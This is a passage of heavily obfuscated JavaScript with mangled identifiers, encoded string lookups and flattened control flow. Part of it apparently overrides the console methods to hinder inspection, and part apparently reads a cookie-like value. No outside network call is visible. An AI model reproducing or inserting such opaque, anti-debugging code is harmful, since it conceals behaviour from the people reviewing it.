_0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var 